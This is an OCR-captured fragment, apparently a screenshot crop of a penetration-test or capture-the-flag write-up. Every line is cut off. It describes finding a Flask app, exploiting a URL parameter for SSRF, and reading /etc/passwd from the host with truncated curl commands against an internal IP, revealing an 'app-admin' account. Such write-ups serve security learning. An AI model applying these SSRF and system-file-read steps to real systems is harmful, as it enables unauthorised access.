
8091/tcp HTTP (HotHost monit
Phase 2 — Web Application An
Flask App on Port 23100
Exploring the routes revealed a
This endpoint accepted a URL
classic SSRF setup.
bashcurl "
http://172.26.10.11:2
SSRF → Local File Read
The SSRF vulnerability allowed
from the host filesystem:
bashcurl "
http://172.26.10.11:
This returned /etc/passwd of 
critical user was revealed:
app-admin❌1001:1001::/home/